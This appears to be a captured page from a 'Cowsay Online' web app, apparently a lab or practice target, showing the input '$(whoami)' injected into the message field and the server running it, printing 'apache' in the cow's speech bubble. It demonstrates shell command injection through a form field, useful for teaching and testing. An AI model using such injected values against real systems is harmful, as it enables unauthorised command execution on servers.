 Cowsay Online

Choose your cow default

$(whoami)

Submit

$cow

$mooing

perl /usr/bin/cowsay -f default $(whoami)

Execute inline whoami

perl /usr/bin/cowsay -f default apache

```
 ________
< apache >
 --------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
```